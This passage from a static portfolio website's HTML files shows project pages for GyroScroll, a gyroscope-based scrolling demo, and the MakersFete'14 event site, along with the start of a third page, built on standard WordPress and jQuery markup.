<script type="text/javascript" src="../../js/jquery/jquery4a80.js?ver=1.11.2"></script>
<script type="text/javascript" src="../../js/jquery/jquery-migrate.min1576.js?ver=1.2.1"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="../../xmlrpc0db0.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../../wlwmanifest.xml"/>
<link rel="prev" title="Project Name" href="../project-name-13/index.html"/>
<link rel="next" title="Project Name" href="../project-name-15/index.html"/>
<meta name="generator" content="WordPress 4.2.2"/>
<link rel="canonical" href="index.html"/>
<link rel="shortlink" href="../../index7896.html?p=78"/>
</head>
<body class="single single-portfolio postid-78">
<div class="contain-to-grid sticky transparent">
  <div class="title-area">
    <h1>
    <a href="http://sarthak.co"><img src="../../images/sarthak.png" width="150vw" alt="Sarthak Saxena"/></a>
    <nav class="small-nav" data-options="sticky_on: large" data-topbar="">
    <ul id="menu-header-menu" class="">
      <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8"><a href="#home">Home</a></li>
      <li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://sarthak.co/#about">About</a></li>
      <li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://sarthak.co/#works">Works</a></li>
      <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sarthak.co/#skills">Skills</a></li>
      <li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sarthak.co/#achievements">Acheivements</a></li>
      <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://sarthak.co/#email">Contact</a></li>
    </ul>
    </nav>
    </h1>
  </div>
</div>
<nav class="big-nav" data-options="sticky_on: large" data-topbar="">
<ul id="menu-header-menu-1" class="">
  <li class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8 fadeinleft" data-delay="50"><a href="#home">Home</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 fadeinleft" data-delay="100"><a href="http://sarthak.co/#about">About</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 fadeinleft" data-delay="150"><a href="http://sarthak.co/#works">Works</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 fadeinleft" data-delay="200"><a href="http://sarthak.co/#skills">Skills</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 fadeinleft" data-delay="250"><a href="http://sarthak.co/#achievements">Acheivements</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 fadeinleft" data-delay="300"><a href="http://sarthak.co/#email">Contact</a></li>
</ul>
</nav>

<span itemscope itemtype="http://schema.org/SoftwareApplication"><div class="full white">
  <div class="row">
    <div class="large-12 columns">
      <div class="boxed-slides">
        <div class="boxed-slide">
          <img itemprop="image" src="../../images/gyrowork.png"/>
        </div>


      </div>
    </div>
  </div>
</div>
<div class="full dark no-padding light" style="font-family:'Raleway'">
  <div class="content-wrapper">
    <div class="color-overlay red fadeinleft">
    </div>
    <div class="row">
      <div class="large-5 columns">
        <div class="row">
          <div class="large-9 columns">
            <h2 class="section-title white" style="font-family:'Raleway'">/ What we did</h2>
            <div class="intro white">
              <ul>

                <li class="fadeinleft" data-delay="100">
                <span class="fa fa-check-square-o"></span>Gyroscroll</li>
                <li class="fadeinleft" data-delay="100">
                <span class="fa fa-check-square-o"></span>AngularJs</li>
                <li class="fadeinleft" data-delay="100">
                <span class="fa fa-check-square-o"></span>Gyrocopter</li>

              </ul>
            </div>
          </div>
          <div class="large-3 columns">
          </div>
        </div>
      </div>
      <div class="large-7 columns">
        <div class="project-intro">
          <h3 itemprop="name" class="white" style="font-family:'Raleway'">GyroScroll</h3>
          <p itemprop="review" itemscope itemtype="http://schema.org/Review">
<span itemprop="author" itemscope itemtype="http://schema.org/Person">

<span itemprop="name">Gyroscroll can be used to scroll through websites using phone's gyroscope. You just have to tilt your phone, the angle of rotation is automatically detected and website scroll happens according to that angle.<br/>For best results open the link in phone and experience the magic of gyroscroll</span></span>.
          </p>
          <div class="spacing">
          </div>
          <p>
            <a class="button boxed white small" href="http://gyroscroll.azurewebsites.net/" target="_blank">Link</a>
          </p>
        </div>
      </div>
    </div>
  </div>
</div>
<meta itemprop="url" content="http://sarthak.co/portfolios/works/gyro.html">
<span itemprop="author" itemscope itemtype="http://schema.org/Person">
<meta itemprop="name" content="Sarthak Saxena"></span></span>
<div class="full">
  <div class="row">
    <div class="large-12 columns">
      <div class="nav-wrapper">
        <a href="../../index.html">
        <i class="fa fa-angle-left"></i> Back to all projects </a>
        <ul class="nav">
        </ul>
      </div>
    </div>
  </div>
</div>
<div class="full dark no-padding">
  <div class="footer">
    <div class="row">
      <div class="large-6 columns">
        <ul class="socials">
          <li>
          <a href="http://facebook.com/sarthak8" target="_blank">
          <i class="fa fa-facebook"></i>
          </a>
          </li>
          <li>
          <a href="http://linkedin.com/in/sarthaksaxena" target="_blank">
          <i class="fa fa-linkedin"></i>
          </a>
          </li>
          <li>
          <a href="https://plus.google.com/+sarthaksaxena1994" target="_blank">
          <i class="fa fa-google"></i>
          </a>
          </li>
        </ul>
      </div>
      <div class="large-6 columns">
        <ul>
          <li>Vellore, Tamil Nadu ,India</li>
          <li>+91 9486367007</li>
          <li>me@sarthak.co</li>
        </ul>
        <p>
           ©2015 Sarthak Saxena. All rights reserved.
        </p>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript" src="../../bower_components/foundation/js/foundation.minc358.js?ver=1.1.3"></script>
<script type="text/javascript" src="../../bower_components/modernizr/modernizrc358.js?ver=1.1.3"></script>
<script type="text/javascript" src="../../js/slick.minc358.js?ver=1.1.3"></script>
<script type="text/javascript" src="../../js/jquery.superslides.minc358.js?ver=1.1.3"></script>
<script type="text/javascript" src="../../js/wow.minc358.js?ver=1.1.3"></script>
<script type="text/javascript" src="../../js/jquery.appearc358.js?ver=1.1.3"></script>
<script type="text/javascript" src="../../js/jquery.validatec358.js?ver=1.1.3"></script>
<script type="text/javascript" src="../../js/appc358.js?ver=1.1.3"></script>


</body></html>
</file>


<file: portfolios/works/makerswork.html>
<!DOCTYPE html>
<html lang="en-US">

<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>

<head>
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no">
<style type="text/css">
</style>
<title>MakersFete'14</title>
<script type="text/javascript">
      !function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
    </script>

<link rel='stylesheet' id='layers-hero-css' href='../../css/heroc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-superslides-css' href='../../css/superslidesc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-animate-css' href='../../css/animatec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-app-css' href='../../css/appc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-wp-css' href='../../css/wpc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-style-css' href='../../css/stylec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-responsive-css' href='../../css/responsivec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-fontello-css' href='../../css/fontelloc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-font-awesome-css' href='../../css/font-awesomec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-slick-css' href='../../css/slickc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-slick-theme-css' href='../../css/slick-themec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-google-fonts-lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-google-fonts-inconsolata-css' href='http://fonts.googleapis.com/css?family=Inconsolata%3A400%2C700&amp;ver=1.1.3' type='text/css' media='all'/>
<script type='text/javascript' src='../../js/jquery/jquery4a80.js?ver=1.11.2'></script>
<script type='text/javascript' src='../../js/jquery/jquery-migrate.min1576.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="../../xmlrpc0db0.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../../wlwmanifest.xml"/>
<link rel='prev' title='Project Name' href='../project-name-13/index.html'/>
<link rel='next' title='Project Name' href='../project-name-15/index.html'/>
<meta name="generator" content="WordPress 4.2.2"/>
<link rel='canonical' href='index.html'/>
<link rel='shortlink' href='../../index7896.html?p=78'/>
</head>
<body class="single single-portfolio postid-78">
<div class='contain-to-grid sticky transparent'>
  <div class='title-area'>
    <h1>
    <a href="http://sarthak.co"><img src='../../images/sarthak.png' width="150vw" alt="Sarthak Saxena"></a>
    <nav class='small-nav' data-options='sticky_on: large' data-topbar=''>
    <ul id="menu-header-menu" class="">
      <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8"><a href="#home">Home</a></li>
      <li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://sarthak.co/#about">About</a></li>
      <li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://sarthak.co/#works">Works</a></li>
      <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sarthak.co/#skills">Skills</a></li>
      <li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sarthak.co/#achievements">Acheivements</a></li>
      <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://sarthak.co/#email">Contact</a></li>
    </ul>
    </nav>
    </h1>
  </div>
</div>
<nav class='big-nav' data-options='sticky_on: large' data-topbar=''>
<ul id="menu-header-menu-1" class="">
  <li class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8 fadeinleft" data-delay="50"><a href="#home">Home</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 fadeinleft" data-delay="100"><a href="http://sarthak.co/#about">About</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 fadeinleft" data-delay="150"><a href="http://sarthak.co/#works">Works</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 fadeinleft" data-delay="200"><a href="http://sarthak.co/#skills">Skills</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 fadeinleft" data-delay="250"><a href="http://sarthak.co/#achievements">Acheivements</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 fadeinleft" data-delay="300"><a href="http://sarthak.co/#email">Contact</a></li>
</ul>
</nav>
<div class="full white">
  <div class='row'>
    <div class='large-12 columns'>
      <div class='boxed-slides'>
        <div class="boxed-slide">
          <img src="../../images/makerswork (1).png"/>
        </div>
        <div class="boxed-slide">
          <img src="../../images/makerswork (2).png"/>
        </div>
        <div class="boxed-slide">
          <img src="../../images/makerswork (3).png"/>
        </div>
        
      </div>
    </div>
  </div>
</div>
<div class="full dark no-padding light" style="font-family:'Raleway'">
  <div class="content-wrapper">
    <div class="color-overlay red fadeinleft">
    </div>
    <div class="row">
      <div class="large-5 columns">
        <div class="row">
          <div class="large-9 columns">
            <h2 class="section-title white" style="font-family:'Raleway'">/ What we did</h2>
            <div class="intro white">
              <ul>
                <li class='fadeinleft' data-delay='0'>
                <span class="fa fa-check-square-o"></span>Design </li>
                <li class='fadeinleft' data-delay='100'>
                <span class="fa fa-check-square-o"></span>UI/UX </li>
               
              </ul>
            </div>
          </div>
          <div class="large-3 columns">
          </div>
        </div>
      </div>
      <div class="large-7 columns">
        <div class="project-intro">
          <h3 class="white" style="font-family:'Raleway'">MakersFete'14</h3>
          <p>
           Makers Fete is a platform for all the change makers of the country to showcase and display change making ideas, creativity, inventions, resourcefulness and start-ups that in any way would help in making the world a better place to live in. Makers Fete is a gathering of tech enthusiasts, crafters, tinkerers, hobbyists, engineers, science clubs, students, and commercial exhibitors. It emphasizes to bring together a community of makers and give them a platform to showcase and exhibit their ideas, products and creations.
          </p>
          <div class="spacing">
          </div>
          <p>
            <a class='button boxed white small' href='http://makers.azurewebsites.net/' target="_blank">Link</a>
          </p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="full">
  <div class="row">
    <div class="large-12 columns">
      <div class='nav-wrapper'>
        <a href="../../index.html">
        <i class='fa fa-angle-left'></i> Back to all projects </a>
        <ul class='nav'>
        </ul>
      </div>
    </div>
  </div>
</div>
<div class="full dark no-padding">
  <div class="footer">
    <div class="row">
      <div class="large-6 columns">
        <ul class="socials">
          <li>
          <a href="http://facebook.com/sarthak8" target="_blank">
          <i class='fa fa-facebook'></i>
          </a>
          </li>
          <li>
          <a href="http://linkedin.com/in/sarthaksaxena" target="_blank">
          <i class='fa fa-linkedin'></i>
          </a>
          </li>
          <li>
          <a href="https://plus.google.com/+sarthaksaxena1994" target="_blank">
          <i class='fa fa-google'></i>
          </a>
          </li>
        </ul>
      </div>
      <div class="large-6 columns">
        <ul>
          <li>Vellore, Tamil Nadu ,India</li>
          <li>+91 9486367007</li>
          <li>me@sarthak.co</li>
        </ul>
        <p>
           ©2015 Sarthak Saxena. All rights reserved.
        </p>
      </div>
    </div>
  </div>
</div>

<script type='text/javascript' src='../../bower_components/foundation/js/foundation.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../bower_components/modernizr/modernizrc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/slick.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/jquery.superslides.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/wow.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/jquery.appearc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/jquery.validatec358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/appc358.js?ver=1.1.3'></script>
</body>

</html>
</file>


<file: portfolios/works/vitwork.html>
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta charset="UTF-8" />
  <meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no" />
  <style type="text/css">

  </style>
  <title>Alfa Infinity</title>
  <script type="text/javascript"></script>
  <link rel="stylesheet" id="layers-hero-css" href="../../css/heroc358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-superslides-css" href="../../css/superslidesc358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-animate-css" href="../../css/animatec358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-app-css" href="../../css/appc358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-wp-css" href="../../css/wpc358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-style-css" href="../../css/stylec358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-responsive-css" href="../../css/responsivec358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-fontello-css" href="../../css/fontelloc358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-font-awesome-css" href="../../css/font-awesomec358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-slick-css" href="../../css/slickc358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-slick-theme-css" href="../../css/slick-themec358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-google-fonts-lato-css" href="http://fonts.googleapis.com/css?family=Lato%3A400%2C700&ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-google-fonts-inconsolata-css" href="http://fonts.googleapis.com/css?family=Inconsolata%3A400%2C700&ver=1.1.3" type="text/css" media="all" />
  <script type="text/javascript" src="../../js/jquery/jquery4a80.js?ver=1.11.2"></script>
  <script type="text/javascript" src="../../js/jquery/jquery-migrate.min1576.js?ver=1.2.1"></script>
